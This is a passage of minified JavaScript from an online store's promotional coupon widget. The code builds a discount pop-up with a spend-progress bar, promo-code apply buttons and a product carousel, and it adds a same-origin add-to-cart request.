.bl-column.bl-iii{display: none;width:37%;padding-top:13px;font-size:16px}.brandlock-ppe .bl-column.bl-iv{width:26%;padding-top: 13px;} .brandlock-copy{ font-size:12px!important; } @media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:2px;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold}.brandlock-ppe .bl-grey{color:#000000;font-size: 14px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-cross{position:absolute;right:20px;top:12px;z-index:9999999;margin:0}.brandlock-ppe .bl-cross a{width:18px;height:18px;display:block;cursor:pointer;z-index:9999;}.brandlock-ppe .bl-close{margin:0 auto;padding-top:2em}.brandlock-ppe .bl-close .bl-button.bl-shake{animation: shake 0.5s 0.5s;}.brandlock-ppe .bl-close .bl-button{font-size:16px;padding:10px 50px;z-index: 9999999;position:relative;}.brandlock-ppe .bl-button{display:inline-block;padding:8px 25px;font-size:16px;cursor:pointer;text-align:center;text-decoration:none;outline:none;background-color:#000;color:white;border-radius:100px;letter-spacing:1px;text-transform: uppercase;}#brandlock-ppe-deals{transition: display 0.5s 0.5s ease;display:block;position:fixed;z-index:999999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} @keyframes brandlock-ppe-blinker{50%{opacity:0}}@keyframes minimize_left{0%{transform:translate(-50%,-50%);display:block;}99.99%{display:block;}100%{transform:translate(50vw,-50%);display:none;}}@keyframes maximize_left{0%{transform:translate(50vw,-50%);}100%{transform:translate(-50%,-50%);}}@keyframes shake {0%, 20%, 40%, 60%, 80%, 100% {transform: translateX(0px);}5%, 25%, 45%, 65%, 85% {transform: translateX(-5px);}10%, 30%, 50%, 70%, 90% {transform: translateX(0px);}15%, 35%, 55%, 75%, 95% {transform: translateX(5px);}}#brandlock-ppe-off-btn{position:relative;z-index:999999999;font-size:14px;width:100%;max-width:200px;background:#BEBBB4;border-radius:100px;color:white;text-decoration:none;}.bl-discount-progressbar.bl-completed #brandlock-ppe-off-btn,#brandlock-ppe-deals-set.bl-completed~#brandlock-ppe-deals #brandlock-ppe-off-btn{pointer-events:auto;background:black;}</style>',o=(e=(e=(e+='<style>.bl-row {position: relative}.bl-product-container {width: auto;height: auto;min-height: 140px;border-radius: 10px;padding: 0 .5em;display: flex;justify-content: space-between;align-items: center;font-size: 1em;position: relative;}.bl-product-image-container>.bl-product-image {width: 100%}.bl-column-ii {display: flex;flex-direction: column;height: 100%;min-height: inherit;justify-content: space-between;padding: 1em}.bl-column-i,.bl-column-ii {width: 50%;padding: .5em}.bl-product-title {all: inherit;font-weight: bolder;font-size: .85em;}.bl-product-subtitle {font-size: .75em;}.bl-product-title-container {line-height: 1.15;text-align: start;margin-bottom: .5em}.bl-product-add-to-cart-container {line-height: normal;letter-spacing: normal;padding: 10px 0;text-align: center;padding: .25em .25em;background: #000000;border-radius: 50px;color: white;font-weight: 600;cursor: pointer;user-select: none;-webkit-user-select: none;text-transform: uppercase;}.bl-product-add-to-cart-container>*,.bl-product-container>div {all: inherit;padding: 0; width: -webkit-fill-available;color: inherit !important;}.bl-product-container{background-color:#F6F1E2;}input.bl-product-checkbox:checked+div {border: 1px solid var(--bl-main-color);transition: border .25s 0 ease-in-out}input.bl-product-checkbox {display: none}.bl-carousel-arrow {background-color: white;border-radius: 50%;position: absolute;z-index: 999;display: flex;align-items: center;justify-content: center;top: 50%;transform: translateY(-50%)}.bl-carousel-arrow.left {left: 16px}.bl-carousel-arrow.right {right: 16px}.bl-carousel-container {display: flex;overflow: hidden;height: auto;margin: 0 -2em;width: auto;justify-content: center;background: var(--bl-primary-bg-color,#FEFAF0);position: relative;z-index: 9999999;}.bl-carousel-container.bl-single-product .bl-carousel-slide-wrapper{justify-content: center;}.bl-carousel-container.bl-single-product .bl-carousel-arrow{display: none;}.bl-carousel-slide-wrapper {padding: 3em 0;display: flex;transition: transform .5s ease-in-out;width: 100%;}.bl-carousel-slide {box-sizing: border-box;flex: 0 0 50%;height: 100%;display: flex;flex-direction: column;align-items: center;justify-content: center;transition: background-color .5s;padding: 0 2em;}.bl-carousel-slide.bl-right-product-border {border-right: 1px solid #E2DCD4;}.bl-product-add-to-cart-container.bl-loading-btn .bl-product-add-to-cart {display: none}.bl-product-add-to-cart-container.bl-loading-btn {background-color: transparent}.bl-product-add-to-cart-container:not(.bl-loading-btn) .bl-loading {display: none;animation-play-state: paused}.bl-loading {display: inline-block;width: 40px;height: 40px}.bl-loading:after {content: " ";display: block;width: 50%;height: 50%;margin: 8px;border-radius: 50%;border: 2px solid var(--bl-main-color);border-color: var(--bl-main-color) transparent var(--bl-main-color) transparent;animation: bl-loading 1.2s linear infinite}.added-to-cart-icon {all: initial;width: 28px;position: absolute;top: -0.5em;left: 0;}.bl-product-add-to-cart-container:not(.bl-added-to-cart) .added-to-cart-icon {display: none;}.bl-coupon-row{display: none;justify-content: space-between;align-items: center;font-weight: 700;font-size: 12px;padding: 0.5em}.bl-carousel-button {background: transparent;border: 1px solid var(--bl-main-color);padding: 0.25em 1.5em;border-radius: 1.5em;color: var(--bl-main-color);font-weight: 700;}.brandlock-ppe .bl-row:nth-child(2n+1) {border-top: none !important;}@keyframes bl-loading {0% {transform: rotate(0)}100% {transform: rotate(360deg)}}.bl-carousel-title{top: 10px;text-align: center;position: absolute;font-size: 16px;color:#000000;}.bl-product-add-to-cart-container.bl-added-to-cart:not(.bl-loading-btn) {background-color: #000}.bl-added-to-cart .bl-product-add-to-cart::before {content: "";display: inline-block;transform: rotate(45deg);height: 8px;width: 4px;border-bottom: 2px solid white;border-right: 2px solid white;margin-right: 6px;}.bl-carousel-indicator-container {position: absolute;bottom: 10px;width: 100%;display: flex;justify-content: center;}.bl-carousel-indicator {height: 10px;width: 10px;margin: 4px;background: #E2DCD4;border-radius: 50%;}.bl-carousel-indicator.active {background-color: #000000;}.bl-price-container{font-weight:600;}</style>')+'<style>.bl-discount-wrapper{margin:0.25em auto;padding:0.1em;text-align:center;color:#000000;text-transform:uppercase;font-weight:bold;font-size:20px;margin-bottom:20px;}.bl-discount-progressbar{background-color:#EFEFEF;margin:0em auto 50px;height: 20px;border-radius:2px;position:relative;}.bl-discount-progressbar .last-milestone{position:absolute;height:52px;width:52px;font-weight:300;letter-spacing:1px;border-radius:50%;color:white;background-color:var(--bl-main-color);margin:auto;top:50%;bottom:50%;right:-1px;font-size:14px;z-index:999999999999;display:flex;align-items:center;justify-content:center;text-align:center;line-height:normal;transform:translate(5px,0);}.bl-discount-progressbar .last-milestone::after{content:attr(data-milestone);position:absolute;top:calc(100% + 6px);color:black;font-weight:700;font-size:12px;}.bl-discount-progressbar::before{width:var(--bl-progress-width,0);background-color:var(--bl-main-color);content:"";display:block;height:100%;transition:width 1s 0s ease-in-out,background-color 0.25s 0.5s ease-in-out;box-shadow:0px 2px 5px 0px rgba(0, 0, 0, 0.25) inset;}.bl-milestone-container{height:100%;position:absolute;width:100%;top:0;}.bl-milestone{position:absolute;display:block;height:100%;border-right:1px solid lightgray;}.bl-milestone::after{content:attr(data-text);text-align:right;position:relative;display:block;top:26px;right:-2px;font-size:8px;color:lightgray;}.bl-discount-progressbar-current-cart-value::after{content:"";position:absolute;background-color:transparent;border-right:6px solid transparent;border-top:8px solid transparent;border-left:6px solid transparent;border-bottom:8px solid var(--bl-main-color);top:-14px;left:50%;transform:translateX(-50%);}.bl-discount-progressbar.bl-completed .bl-discount-progressbar-current-cart-value{display: none;}.bl-discount-progressbar-current-cart-value{position:absolute;top:34px;font-size:12px;padding:2px 14px;left:var(--bl-progress-width,0);background:var(--bl-main-color);color:white;border-radius:20px;transform:translateX(-50%);font-weight:400;transition:left 1s 0s ease-in-out;}.gift-milestone{display:none;}</style>'+'<style>#brandlock-ppe-deals-set.bl-completed.bl-circle-progressbar svg circle:nth-child(2){stroke: lightgreen;}#brandlock-ppe-deals-set.bl-completed .bl-inner-circle.animation{background-color: lightgreen;}.bl-circle-progressbar{--circle-length: 70px;--shift: 4px;--stroke-width: 8;--bl-completed: 0;--stroke-dash: calc((3 * var(--circle-length)) - (2 * var(--shift)));width:var(--circle-length);height:var(--circle-length);cursor: pointer;position: fixed;bottom: 10%;left: 5%;z-index: 999999999}.bl-circle-progressbar svg{transform:rotate(-180deg);margin-left:10px;}.bl-circle-progressbar svg circle{width:100%;height:100%;fill:none;stroke-width:var(--stroke-width);transform:translate(var(--shift),var(--shift));stroke-dasharray:var(--stroke-dash);stroke-dashoffset:var(--stroke-dash);/*stroke-linecap:round*/}.bl-circle-progressbar svg circle:nth-child(1){stroke-dashoffset:0;stroke:#ffffff}.bl-circle-progressbar svg circle:nth-child(2){stroke-dashoffset:calc(var(--stroke-dash) - (var(--stroke-dash) * var(--bl-completed)) / 100);stroke:var(--bl-main-color);transition: stroke-dashoffset 1s 0s ease-in-out}#brandlock-ppe-deals-set:not(.bl-completed) .bl-inner-circle.text:hover:before{--bl-discount-desc:"Get this offer before it\'s gone";content:var(--bl-discount-desc, "");position:absolute;left:100%;margin-left:20px;width:200px;background-color:var(--bl-main-color);color:white;font-size:14px;font-weight:800;padding:.5em 1em;text-align:center;border-radius:8px;opacity:1;transition:opacity .5s 0s ease-in-out;}.bl-inner-circle.text:after,.bl-inner-circle.text:before{content:"";opacity:0;}#brandlock-ppe-deals-set:not(.bl-completed) .bl-inner-circle.text:hover:after{left:calc(100% - 8px);content:"";position:absolute;border-right:14px solid var(--bl-main-color);border-top:10px solid transparent;border-left:14px solid transparent;border-bottom:10px solid transparent;opacity:1;transition:opacity 0.5s 0s ease-in-out}.bl-inner-circle svg{transform: rotate(0deg);width: 12px;height: 12px;}.bl-inner-circle{display:flex;flex-direction:column;font-size:9px;align-items:center;justify-content:center;text-align:center;line-height:1.5;font-weight:800;position: absolute;height: calc(100% - 2 * var(--shift));width: calc(100% - 2 * var(--shift));top: var(--shift);left: var(--shift);background: white;border-radius: 50%;letter-spacing:1px;}.bl-inner-circle.animation{height: 100%;width: 100%;top: 0;left: 0;background-color:var(--bl-main-color);z-index: -1;animation: fadingBorder 1s 0s ease-in-out infinite;}@keyframes fadingBorder {0% {transform: scale(1);opacity: 1;}100% {transform: scale(1.25);opacity: 0;}}</style>')+'<style>#bl-engage-success-msg {--bl-success-toast-width: 350px; --bl-success-toast-top: 50px; --bl-success-toast-top-offset: 0px; --bl-success-toast-left: 0px; width: var(--bl-success-toast-width); left: calc(var(--bl-success-toast-left) - var(--bl-success-toast-width)); top: calc(var(--bl-success-toast-top-offset) + var(--bl-success-toast-top));position: fixed;min-height: 50px;background: white;box-shadow: 0px 4px 4px 0px #00000040;border-radius: 8px;padding: 16px; z-index: 99999999;display: none; gap: 10px;} #bl-engage-success-msg::before {content: "";position: absolute;display: block;border-right: 10px solid transparent;border-top: 10px solid transparent;border-left: 10px solid transparent;border-bottom: 14px solid white;right: 10px;bottom: 100%;} .bl-success-title {color: #000000; font-size: 16px; font-weight: 700;margin: 8px 0;} .bl-success-subtitle {color: #455A64; font-size: 14px;margin: 8px 0;} .bl-success-icon-container{min-width: 42px;height: 42px;background: #8E49CD;display: flex;align-items: center;justify-content: center;border-radius: 50%;}.bl-success-checkout-redirect-btn {background: #0E9F6E;color: white;padding: 10px;margin: 10px 0 0;display: inline-block;text-decoration: none;border-radius: 8px;font-size: 14px;font-weight: 500;} #bl-engage-success-msg.bl-success-checkout {--bl-success-toast-left: 95%;} #bl-engage-success-msg.bl-success-checkout::before {border: none;} #bl-engage-success-msg.bl-success-checkout .bl-success-checkout-redirect-btn {display: none;}</style>'+"<style>#bl-confetti-container {position: fixed;top: 0;left: 0;width: 100%;height: 100%;overflow: hidden;z-index: 999;}</style>",y.isMobile?e+='<div style="display:none;" class="bl-circle-progressbar"></div><style>#bl-engage-body-pane.bl-maximized.brandlock-ppe{transform:translate(-50%,-50%)} .brandlock-ppe{background-color:var(--bl-primary-bg-color,#FEFAF0);border-top:3px solid var(--bl-secondary-color);border-radius:unset;display:block !important;top:unset;bottom:0;transform:translate(0,100%);left:unset;width:100%;animation:none !important;transition:transform 0.5s 0s ease}.bl-inner-circle.text{all:unset;}#bl-engage-tag{position:fixed;bottom:0px;width:100%;background:var(--bl-secondary-color);z-index:9999;border-radius:5px 5px 0 0;}#bl-engage-body-pane{outline:none!important;display:block;position:fixed;z-index:999999999999;text-align:center;vertical-align:middle;font-size:14px;width:90%;max-width:500px;left:50%;margin:0;transform:translate(50vw,-50%);top:50%;min-height:450px;}#brandlock-ppe-deals{all:unset!important;}#brandlock-ppe-deals-set{color:white;display:flex;align-items:center;gap:12px;}#bl-engage-body-pane.bl-maximized+#bl-engage-pane-overlay{position:fixed;left: 0;right:0;top:0;border:0;background:rgba(0,0,0,0.5);height:100%;z-index:9999999;}.bl-carousel-slide{flex:0 0 40%;border-right:none !important;padding:0 1em}.bl-product-add-to-cart-container>*,.bl-product-container>div{flex-direction:column;}.bl-column-i,.bl-column-ii{width:100%;}.bl-product-container{background-color:transparent !important;}.bl-column-i{background:white;}.bl-column-ii{padding:0;justify-content:flex-end;gap:20px;}.bl-product-subtitle{margin-bottom:.5em;}.bl-carousel-arrow,.bl-carousel-indicator-container{display:none;}.bl-carousel-slide-wrapper{overflow:auto;}.bl-carousel-container{border-top:1px solid #E2DCD4;}.bl-coupon-desc>svg{display:none;}.bl-discount-progressbar .last-milestone{display:none;}#engage-body-title-msg{padding:0.5em 0;margin:0.5em auto;font-size:18px;}.bl-panel>div{display:flex;flex-direction:column;justify-content:center;height:100%;}.gift-milestone{position:absolute;top:50%;right:8px;transform:translate(0px,-50%);display:block;}.gift-milestone::after{content: attr(data-milestone);position:absolute;top:calc(100% + 8px);left:-50%;color:black;font-weight:700;font-size:12px;}.bl-discount-progressbar {margin-bottom:100px;}.bl-discount-progressbar.bl-completed .gift-milestone svg{fill:white;}.bl-discount-progressbar.bl-completed .gift-milestone::after{color:var(--bl-main-color);}.bl-discount-progressbar::before{box-shadow:none;}</style><div id="bl-engage-tag" class="bl-bottom-fill"><div id="brandlock-ppe-deals-set" class="bl-circle-progressbar" style="position:fixed;top:50%;height:34px;width:auto;z-index:9999999999;cursor:pointer;right:0;font-size:15px;transform:rotate(-90deg) translate(50%,0);background-color:var(--bl-main-color);text-align:center;color:#ffffff;padding:6px 20px;left:unset;text-transform:uppercase;transform-origin:bottom right;border-top-right-radius:8px;border-top-left-radius:8px;"><svg width="16" height="10" viewBox="0 0 16 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 0.0666828L0 8.06668L1.86667 9.93335L8 3.83335L14.1333 9.93335L16 8.06668L8 0.0666828Z" fill="white"/></svg><span></span></div></div>':e+='<div id="brandlock-ppe-deals-set" class="bl-circle-progressbar" style="display:none;position:fixed;top:50%;height:40px;width:auto;z-index:9999999999;cursor:pointer;right:0;font-size:15px;transform:rotate(-90deg) translate(50%,0);background-color:var(--bl-main-color);text-align:center;color:#ffffff;padding:10px 20px;left:unset;text-transform:uppercase;transform-origin:bottom right;border-top-right-radius:8px;border-top-left-radius:8px;">Coupons</div>',e=(e=(e=e+'<div id="brandlock-ppe-deals" class="bl-maximized">'+'<div id="bl-engage-success-msg"></div>')+'<div id="bl-engage-body-pane" class="brandlock-ppe"><div id="bl-confetti-container"></div>'+'<div class="bl-engage-pane-pyramid"></div>')+('<div tabindex="-1" class="bl-panel"> <div class="bl-cross"> <a id="brandlock-ppe-off-ln" title="Close">'+'<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="50px" height="40px" viewBox="0 0 1000 1000" enable-background="new 0 0 1000 1000" xml:space="preserve" style="width:auto;vertical-align:top;fill:#58595b;-webkit-transition:all .11s linear;transition:all .11s linear;"><polygon id="x-mark-icon" points="357,35.7 321.3,0 178.5,142.8 35.7,0 0,35.7 142.8,178.5 0,321.3 35.7,357 178.5,214.2 321.3,357 357,321.3 214.2,178.5 "></polygon></svg>'+"</a></div>")+'<div style="padding: 2em;"><div style="margin: 0 auto;" class="bl-left">',"https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png"),o=(y.isMobile&&(o="https://debuficgraftb.cloudfront.net/analytics/client_logo/665.png"),e=(e=(e=e+('<div class="bl-logo-container" style="text-align:center;"><img width="30%" src="'+o+'"></div>')+'<div id="engage-body-title-msg" style="text-align:center;line-height: 25px;">')+v())+"</div>"+'<div style="margin: 0 auto;" class="bl-left">',m);0!==o.length&&o.length,e=(e=(e+='<div class="bl-row"><div class="bl-discount-progressbar"><div class="bl-discount-progressbar-current-cart-value">$'+(Math.floor(E.currentCartValue.value)||0)+"</div>")+'<div class="last-milestone" data-milestone="$'+(Math.floor(E.upSell.value)||0)+'"></div>')+'<div class="gift-milestone" data-milestone="$'+(Math.floor(E.upSell.value)||0)+'"><svg width="14" height="12" viewBox="0 0 14 12" fill="var(--bl-main-color,black)" xmlns="http://www.w3.org/2000/svg"><path d="M3.04087 1.875C3.04087 0.839466 3.94915 0 5.06956 0C6.18997 0 7.09825 0.839466 7.09825 1.875C7.09825 0.839466 8.00652 0 9.12694 0C10.2474 0 11.1556 0.839466 11.1556 1.875L11.1556 1.87918C11.1557 1.93157 11.1557 2.08175 11.1249 2.25H12.7786C13.2267 2.25 13.5901 2.58579 13.5901 3V3.75C13.5901 4.16421 13.2267 4.5 12.7786 4.5H1.41792C0.969756 4.5 0.606445 4.16421 0.606445 3.75V3C0.606445 2.58579 0.969755 2.25 1.41792 2.25H3.07157C3.04077 2.08175 3.04084 1.93157 3.04087 1.87917L3.04087 1.875ZM3.90752 2.25H6.28677V1.875C6.28677 1.25368 5.74181 0.75 5.06956 0.75C4.39731 0.75 3.85235 1.25368 3.85235 1.875C3.85235 1.93856 3.85393 2.08013 3.88877 2.19821C3.89497 2.21921 3.90139 2.2364 3.90752 2.25ZM7.90972 2.25H10.289C10.2951 2.2364 10.3015 2.21921 10.3077 2.19821C10.3426 2.08013 10.3442 1.93856 10.3442 1.875C10.3442 1.25368 9.79919 0.75 9.12694 0.75C8.45469 0.75 7.90972 1.25368 7.90972 1.875V2.25Z"/><path d="M12.7786 5.25V10.875C12.7786 11.4963 12.2336 12 11.5614 12H7.90972V5.25H12.7786Z"/><path d="M2.63513 12C1.96289 12 1.41792 11.4963 1.41792 10.875V5.25H6.28677V12H2.63513Z"/></svg></div>';var t=w.getURLParameter("blpromo"),n=j.session.getItem("blpromo"),a=E.getDeal("CS");if(y.isMobile){for(var e=(e=e+"</div>"+'<style>#brandlock-ppe-off-btn{opacity:0.75;color:black;background:transparent;}.brandlock-ppe{position:fixed;top:37%;left:42%;width:48em;margin-top:-9em;margin-left:-15em;border:0px solid #fff;background-color:#fff;border-radius:10px}.brandlock-ppe .bl-panel{height:100%;outline:0px;width:100%;overflow:auto}.brandlock-ppe .bl-title{background-size: 110px 34px;text-indent: -10000em;width: 150px;display: inline-block;padding-top: .3125rem;padding-bottom: 2.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.brandlock-ppe .bl-column{float:left;padding:17px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:75%;padding-top: 15px;padding-right: 100px;}.brandlock-ppe .bl-column.bl-iii{width:34%;padding-top:0.8em;font-size:16px;display:none}.brandlock-ppe .bl-column.bl-iv{width:25%} .brandlock-copy{ font-size:15px!important; } @media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:1em;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold;color:#000000;}.brandlock-ppe .bl-grey{color:black;font-size:15px;margin-top:0px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4;}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-cross{position:absolute;right:10px;top:10px;margin:0;height:auto;}.brandlock-ppe .bl-cross a{width:46px;height:18px;display:block;cursor:pointer}.brandlock-ppe .bl-close{margin:0 auto;padding-top:1em;padding-bottom:1em}.brandlock-ppe .bl-close .bl-button{font-size:18px;padding:10px 50px}.brandlock-ppe .bl-button{letters-spacing:0.04px;font-weight:600;height: 34px;width: 131px;display:inline-block;padding:4px 14px;font-size:18px;cursor:pointer;text-align:center;text-decoration:none;outline:none;color:#ffffff;background-color:var(--bl-main-color,#2b69ff);border:none;border-radius:4px;margin-top:12px;}#brandlock-ppe-deals{display:none;position:fixed;z-index:9999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} #brandlock-ppe-deals p{font-size:16px;text-align: left;}#bl-engage-success-msg{display:none;position:fixed;padding: 10px;top:5%;left:45%;width:41em;margin-left:-15em;border:1px solid;border-radius:0.2em;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6} @keyframes brandlock-ppe-blinker{50%{opacity:0}}.bl-engage-body-subtitle{text-align:center;font-size:10px;font-weight:500;color:black;}.bl-discount-progressbar{margin-bottom:50px;}.bl-heading-subtitle{font-size:12px;}.brandlock-ppe .bl-row{border:none;}#brandlock-ppe-off-ln svg{z-index:9999999999;fill:black !important;width:34px;}#brandlock-ppe-off-ln{width:16px;}.bl-discount-wrapper{margin-bottom:0.25em;}.bl-button.brandlock-copy{position:relative;z-index:999999;}#bl-confetti-container{position:absolute;}.bl-logo-container img{width:75% !important;margin-top:20px;}.bl-discount-progressbar:not(.bl-completed) ~ .bl-left .bl-column.bl-iv button.brandlock-copy{pointer-events:none;background:#BEBBB4;}</style>')+'<div style="margin:0 auto;padding-top:20px;border-top:1px solid rgba(0,0,0,0.05);" class="bl-left">'+'<div class="bl-engage-body-subtitle">Just click the <strong>"APPLY"</strong> button below and promocode will be applied automatically on checkout</div>',i="",c="Apply",r=0;r<a.length;r++){var s=a[r].c,l="brandlock-copy";a[r].s?(c="Claim",s=i="",l="brandlock-goto"):a[r].c==t||a[r].c==n?(y.ppeActivePromo=t||n,N.isPromoAvb,c="Applied",i='style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(i="",N.isPromoAvb,c="APPLY"),e=(e+='<div class="bl-row">')+('<div class="bl-column bl-iv" style="text-align:center;"> <button class="bl-button '+l+'" '+i+' name="'+a[r].c+'"> <em name="'+a[r].c+'" class="size8 icon-premiumgift black pull-left bl-clipboard"></em>'+c+"</button></div>")+"</div>"}e=(e=(e=e+"</div>"+"</div></div></div>")+'<div class="bl-close bl-center bl-bold bl-grey"> <a id="brandlock-ppe-off-btn" style="text-decoration: underline;text-underline-offset:4px;"  href="javascript:void(0)"> No, Thank You</a> </div>'+"</div></div></div>")+'<div id="bl-engage-pane-overlay"></div>'+"</div>"}else{e=(e=(e=e+"</div>"+'<style>.brandlock-ppe{width:48em;border:none;border-radius:10px;}#brandlock-ppe-off-btn{color:black;background:none!important;pointer-events:auto;font-weight:600;opacity:0.7;}.brandlock-ppe .bl-column{float:left;padding:17px;box-sizing:border-box;vertical-align:middle}.brandlock-ppe .bl-column.bl-i{width:6%;  background-repeat: no-repeat; margin-top: 0.6em;}.brandlock-ppe .bl-column.bl-ii{width:72.5%;padding-top: 15px;padding-right: 100px;}.brandlock-ppe .bl-column.bl-iii{width:34%;padding-top:0.8em;font-size:16px;display:none}.brandlock-ppe .bl-column.bl-iv{width:27.5%}.brandlock-copy{font-size:15px!important;}@media screen and (max-width: 600px){.brandlock-ppe .bl-column.bl-i{width:100%}.brandlock-ppe .bl-column.bl-ii{width:100%}.brandlock-ppe .bl-column.bl-iii{width:100%}.brandlock-ppe .bl-column.bl-iv{width:100%}}.brandlock-ppe .bl-left{text-align:left}.brandlock-ppe .bl-right{text-align:right}.brandlock-ppe .bl-center{text-align:center}.brandlock-ppe .bl-tag{}.brandlock-ppe .bl-clipboard{font-size:1em;padding-right:5px;padding-top:2px}.brandlock-ppe .bl-bold{font-weight:bold;color:#000000;}.brandlock-ppe .bl-grey{color:black;font-size:15px;margin-top:0px;}.brandlock-ppe .bl-row{border-top:1px solid #e4e4e4;}.brandlock-ppe .bl-row:after{content:"";display:table;clear:both}.brandlock-ppe .bl-close{margin:0 auto;padding-top:2em;padding-bottom:1em}.brandlock-ppe .bl-close .bl-button{font-size:18px;padding:10px 50px}.brandlock-ppe .bl-button{letters-spacing:0.04px;font-weight:600;height:34px;width:100%;display:inline-block;padding:4px 14px;font-size:18px;cursor:pointer;text-align:center;text-decoration:none;outline:none;color:#ffffff;background-color:var(--bl-main-color,#2b69ff);border:none;}#brandlock-ppe-deals{display:none;position:fixed;z-index:9999999999;top:0;left:0;bottom:0;right:0;background:rgba(0,0,0,.5);text-align:center;vertical-align:middle;font-size:14px} #brandlock-ppe-deals p{font-size:16px;text-align: left;}#bl-engage-success-msg::before{display:none;}#bl-engage-success-msg{display:none;position:fixed;padding: 10px;top:5%;left:50%;width:41em;border:1px solid;border-radius:0.2em;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;text-align:center;transform:translateX(-50%);}.bl-logo-container{max-width:350px;margin:auto;margin-bottom:1.75em;/*background:#2b69ff;width:calc(100% + 4em);position:relative;display:block;top:-2em;left:-2em;*/}.bl-discount-progressbar .last-milestone{font-weight:700;text-transform:uppercase;}.bl-button.brandlock-copy{position:relative;z-index:999999;}.bl-discount-progressbar:not(.bl-completed) ~ .bl-left .bl-column.bl-iv button.brandlock-copy{pointer-events:none;background:#BEBBB4;}</style>')+'<div style="margin:0 auto;" class="bl-left">'+'<div class="bl-discount-progressbar-subtitle bl-grey" style="margin-bottom:40px;text-align:center;">')+("Why wait? Treat yourself to "+(a&&0<a.length?a[0].l:"10% off")+" and bring home those calendars you've been eyeing. We've got the perfect pick for you.")+"</div>";for(i="",c="Apply",r=0;r<a.length;r++){s=a[r].c,l="brandlock-copy";a[r].s?(c="Claim",s=i="",l="brandlock-goto"):a[r].c==t||a[r].c==n?(y.ppeActivePromo=t||n,N.isPromoAvb,c="Applied",i='style="background: #e0e0e0; color: #000000;font-weight: bold;"'):(i="",N.isPromoAvb,c="APPLY"),e=(e=(e+='<div class="bl-row">')+('<div class="bl-column bl-ii"> <div style="line-height:24px"><span class="bl-bold">'+a[0].l+"</span><br><em>*Cannot be combined with other discounts.</em></div></div>")+('<div class="bl-column bl-iii"> <span class="bl-bold" class="bl-grey" style="font-size:10px">'+s+"</span></div>"))+('<div class="bl-column bl-iv"> <button class="bl-button '+l+'" '+i+' name="'+a[r].c+'"> <em name="'+a[r].c+'" class="size8 icon-premiumgift black pull-left bl-clipboard"></em>'+c+"</button></div>")+"</div>"}e=(e=e+'<div class="bl-row" style="border-top:1px solid #e4e4e4 !important;"></div>'+"</div>")+"</div>"+'<div class="bl-close bl-center bl-bold bl-grey"> <a id="brandlock-ppe-off-btn" style="text-decoration: underline;text-underline-offset:4px;" href="javascript:void(0)"> No, Thank You</a> </div>'}return e},addListeners:function(){N.tagEle.addEventListener("click",h,!1),document.getElementById("brandlock-ppe-off-ln").addEventListener("click",b,!1),document.getElementById("brandlock-ppe-off-btn").addEventListener("click",b,!1),document.onkeydown=function(e){("key"in(e=e||window.event)?"Escape"===e.key||"Esc"===e.key:27===e.keyCode)&&b(e)};for(var e=document.getElementsByClassName("brandlock-goto"),o=0;o<e.length;o++)e[o].addEventListener("click",N.goto,!1);for(var t=document.getElementsByClassName("brandlock-copy"),o=0;o<t.length;o++)t[o].addEventListener("click",u,!1);N.panelEle.addEventListener("click",function(e){e.target===this&&(N.panelEle.classList.remove("bl-maximized"),g(),N.successEle.style.display="none",C.send({e:"ppe-close"}),N.adobetl("ppe-close",!1))}),y.isMobile&&(N.overlayEle||(N.overlayEle=document.getElementById("brandlock-ppe-deals")),N.overlayEle.addEventListener("click",function(e){e.target===N.overlayEle&&b(e)})),L.init(),f()},addToCart:function(e){var t=e.target,e=(t.parentNode.classList.add("bl-loading-btn"),{}),o=null;try{o=(e=JSON.parse(t.parentNode.getAttribute("data-product"))).id}catch(e){}var n,a,e=(e=>{var o=null;try{l&&l.items&&e&&0<Object.keys(e).length&&e.id&&l.items[e.id]&&(o=l.items[e.id])}catch(e){}return o})(e),i="/remote/v1/cart/update";o&&(a="",n="application/x-www-form-urlencoded;charset=UTF-8",e=(e.quantity||0)+(e=1),a=encodeURI("items[0][id]="+o+"&items[0][quantity]="+e),i="/remote/v1/cart/update",fetch(i,{method:"POST",mode:"cors",cache:"no-cache",credentials:"same-origin",headers:{"Content-Type":n},redirect:"follow",referrerPolicy:"no-referrer",body:a}).then(function(e){var o;e.ok&&200==e.status&&((o=e.headers.get("content-type"))&&-1<o.indexOf("application/json")?e.json().then(function(e){r({element:t},c)}):e.text().then(function(e){r({element:t},c)}))}))},reset:e,getTitleMessage:v,updateProgressBar:f}},engage:!(S={}),tagEle:null,mainEle:null,panelEle:null,successEle:null,overlayEle:null,status:{},ebeReported:!(L={poof:null,triggered:!(E={s:function(e,o){var 